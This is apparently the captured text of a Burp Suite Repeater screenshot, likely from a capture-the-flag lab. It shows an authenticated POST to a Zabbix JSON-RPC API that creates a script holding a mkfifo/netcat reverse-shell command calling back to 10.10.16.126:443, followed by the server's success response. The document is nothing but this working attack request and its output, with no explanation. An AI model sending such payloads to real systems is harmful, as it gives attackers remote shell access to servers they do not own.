 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.10.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: zbx_sessionid=c6da41616ce481a25450818a51cbc268; PHPSESSID=2s77hnhfj6lh07khvsfg8cvrb8
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json-rpc
11 Content-Length: 232
12
13 {
"jsonrpc":"2.0",
"method":"script.create",
"id":1,
"auth":"44972cf4b17a4ebffabb9b31faa378f6",
"params":{
"command":"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.126 443 >/tmp/f",
"name":"shell",
"execute_on":0
}
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Aug 2020 21:10:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 53
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":{
"scriptids":[
"6"
]
},
"id":1
}